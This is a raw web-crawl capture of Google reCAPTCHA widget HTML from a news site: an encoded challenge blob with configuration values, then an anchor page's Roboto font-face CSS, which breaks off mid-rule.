cOjM8KHU8O/Zj7DoMK1YCnCtMK+O1EdGcO7w5jDkSrDlmMIOcKVdVjClcKzYywWesOAw6rDl8OwCmVhwqnDih/[base64]/[base64]/ClkPDshJgT0TDvsO0WkLDh3cPw6HDmCfCi8O/[base64]/DuSINwpfDj8K6CMKUIg3DlsKrwocyDcOJw7PDpQkgwqMkOcKURMO3w7jChsOTDMKHw41YFsOpZ8OBD0YvwpPDqzvCsTzDmhDCrUXCmhh4cGAIRlNZwqTDuMO4wpJ9UsKlQcKIw7zCg2HCvsKOwo11H8K6XWx8w4Elw5UHLcO6OyU/[base64]/[base64]/[base64]/wpt6MTHCisKRw6sGXcK5VmMVwqTCq1FGI2shHcKOw6fDiUsbw4BxfcKyfcKhwr/DnwfConLCmsO9esOgUyvCm8K8wqjCqGNcwpAXw4UcNcKPwqUwCRHCgxB/cQd2E8KdwqvDtXpiXnFMwprCp8KMDsO2wpjDoCLDnGjClcKTw5IPeDtVw4N7CMKsE8Omw4/[base64]/Dt3V9w4F+dVPCmCrDhcO9VFJYRsKTK8Kuw4/DpVxRw5bCmBDDnjTDgMOHw5wmLF/DscKIMUxNwptkwqQKwq/Cs8K9eDx/wpDChMK6w5Qcb2LCgcOuw5TCqhsww63DjMOtIjQrJsOAHsOHwprDmDPDmcKPwq/Cl8OQRcOQY8KAU8KWw6XCrRbCuUp8w4jCiWZofgNswpt7b1Mnw7fCvGbDvcO/BcOdfsKPdcKWwoHDjsKTSsO2wo7CnMO+XsOww77DusKNDjrDrw/[base64]/CvMK/[base64]/DshRZw5oTwp3DocO3JMOzSsOrZlJ1QBjClzo9wrHDunDDpzoeW18YwotLU8K+w40BUj/CkcOSR8KwUsONHsKmaF52Wy3DukTDp8OpYsKKV8Oow43CkzPClsKtUHFNPWnCgcKnI1YMI3EoN8KNwpnDshDCtj3DrzsawrIPwovDqBLCkhJrRcOXw5bDmEnDkMKfKS/Csx9tw6bDmMObw5Z+wp0vBsOqw5LDrcOgAX5wcz/CthwWwrQ9w4VdTsKfwpHCtMOlwqYKwqQeT3xGQmjCssOtO0TDgMOlA8KlUi3CpMKOw4nDv8OnPsOPwoY0bggNwpvDocODWA7CpsOQw4PCq8OcwpcXFcK2WRkyOWEpP8OmasOOScKKWD3DtSjDm8Olw79oVz/Dg8Onw5fCpDAbUsKew6VQw6AWw5YTwpPDjH0USGbCjULDnsOXScO7woduw5XDtcO6wovDicOQAHtKHnDDk1AowpzDugkIesO1B8KFw7vDhcKvwofDksOCwqAdUcKywpnCrcKfAcKkw444K8KNw4zCpMKTDsKzSx7CpBvDo8OHw7NtcWg/f8Kjw7zCusKWwrFTw6NYw7okwq1WwoQYw5pUBsK/FVszwqzCoMOkwqXCuMKHQA8xwrXCtMOow7VJfQ/[base64]/DqCgMIA/Cr8K7KgomwrzCh1zDvMOOBMKoIXJ1esOkTsKUw47DoGrChcKCEMOQw5DCpcOLw7lDPHzDtcKvwqJJw7nDrMOxKcKpS8OOwp3DscO6wr8mRMOVPMK+S8OXw7kvw75yW2V0WwvCkcKaCEXCvsODw5J6w5/DqMOZYVnDi1tZwqjCriccPFEBLsO5acKVXDFzw67DrHZnw6jCmjB0DcK/[base64]/[base64]/wqjDpBoyY8O0wqgVw6TCm1IIf8K/wp46wpHDu8KSw41BwqE6ZgpTw6pxMUjCk8KjwpQfw4PDogJiwpYCSGFkWEzCvGZewrvDncK+WcKAYsOITgDCgsKdw5HDt8KCw5J5wp1jFTjCoCbDrxJxwq3Du08hD0DDrFMncx0qw4TDscOow7J7w7bCs8O1LMO8NMK/[base64]/DkcOOBcKaNsOTw4Z1dBpow7Yewrl3cz5WLlnCtMO9WnDDrsOlwqPCnQ/CpcK9wpPDqgQyRhwtwpfDjsOWFms6w4xDFAAIHFzDug4swoDCtMO7Q2AbSTBTw7zCkFPCjTbCosODw6DDsl0Xw4N+w5NGCsOXw4XCgV84wrJ1I2d1woB1dMOTeQjDow8Rw4kzw4TDj1o1Pz9wwrQgU8OWHz4Ac8KtC8OqZlxLw6PDm8K8wpdxB1vCohHCgGXDtH9RFi/[base64]/Ck8OmwrXCiMKUwrZlwoN3R3sSwrEVGMK1HcOFwrVuw4nCt8Oiwr9mBRXDnMKIw6HCll3Dm8K7BcKIw77DjcKswpfDv8Kxw5vCmRQrDm8HLMOtRDnDoi/CsFo8XFokScOcw4fDiMKAfsKzw4YIDMKBRMO5wo0uwq8xTsOSw6JRwrrDv0ECZiACwpXDty/Dm8O1AivCrMKIwowfwq/[base64]/[base64]/CoC7CpDvDkMO9wobDhi9Nw4DCnsO8w68BIsOcb8OgwrDCtQPCrQzChDoJZsKJdVTDpE5iGcK2w7E5w7pHRMK7bigNw7XCmTtYcgMAw7/DscKZOTfCh8ORwojDtsOZw40HHHVjwpfCgsKBw5xfOcKKw6HDtcOEKsKlw7bCj8KdwqPCrhYjMcK+woNEw7tVD8O7wobCnMK4Oi3ChsOCdx7CnMKxLCvCg8Kiwo3CnHPCvjnCoMOWwp9qw57Cm8OoB0nDij7Ck37Cn8OxwpnDrErDnGVTwrs8McOwR8Okw63DuyLDlj/Doz3Cix5wCGgewrYAwpzCtgYqY8OfLsOAw6lwfjdRwpUadnDDoC/DosOnw4XDj8KdwokZwo9vwopKcMOBw7QuwqDDqMKLw6o/w6jCncK7e8O9bMOZM8K3LSd+w68Cw4EmYMKDwpkkAR3DjsKYY8KbYyzDmMO5wprDsn3DrsKmwqBOwqQAwoZ1woXCrSwqfcO5f1hnXsKww6AqMhkcwr/CuB/Ckz1Uw7zDgFDDnlLCthJtw7wmwofDpmlKLlHDkG7Ch8Opw7Bvw55dE8KowpfDgn7DscKNwqRaw5XDlMO2w67ChDnDv8Kqw7tEQMOrdA3CosOJw51/TWNuw58GTcOqwobCi33Dq8Oww5LCngzCicObQFHCq0jCgiLDsTZmMMKLScKIecOOcMOdw4A7E8K2EklKwowPJcK+w7HClx84NDxaLHZhw5LDpsKQwqEVKcOGYwocQ0F2fMKAfmUYeWJaMQUMwpIOaMKqw4wuwo/DqMOxwoxlODkQfMOUw598wqrDr8OYWMO8QsO9w6DCisKTfWsCwpjCscKpJMKDTMKdwpbClsKAw6ZqTnkQUcO3fTtuIx4Dw7zCrcK5WGtyRF8QOcOnwrxyw6omw7I+wroHw4/CrkA4KcOzw6FHdMOswonDjAgUwpjDq1jDoMKSNlfCs8OrFwsdw65Qwolyw5FnSsKyf8KmHFzCr8O8IMKQXDUEVsOtwqAaw4FaKcOlZ2IEwpjCkXUfAMKzNXDDl03DpsOfw4bCk2JgYcKVAsO/eAfDn8OsAibCvMODAEHCp8Koaj/Do8KTIxjCjAnDhgXCvjfDrnnDsTcowrrCsMOqFcK8w7Rgw5RgwprCusKcF2ZnPANGw5nDqMK6w5cewqrDpWHCgj0JAUjCrsOCRQTCvcK0W0nDpcKgHHfDuTXCqcOtGy7Cvz/DhsKFwrFueMOeLEFHw5oQwpPCm8K1wpE1Izxrw6TDhsOE\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lfySlp2rXCM+gtS1V2xkkixndmy7Njg8eS/eA77NXlE\\u003d\x22,1,0,null,1,1768548940036,0,0,[57,23,224,142,32],null,[108,224],\x22RC-t4zTsWFqanW68A\x22,null,null,null,null,null,\x220dAFcWeA5QJI9QA8dDaYzmq0MY0y3LB-hU1Ky4V3-6DI-4QVfDxhlCdaokTsbu-Ol046piVwzjIl7J7rigFims54soxYp7bG8V_g\x22,1768631739972]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=w396p3kmx73v
body_size: 49111
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
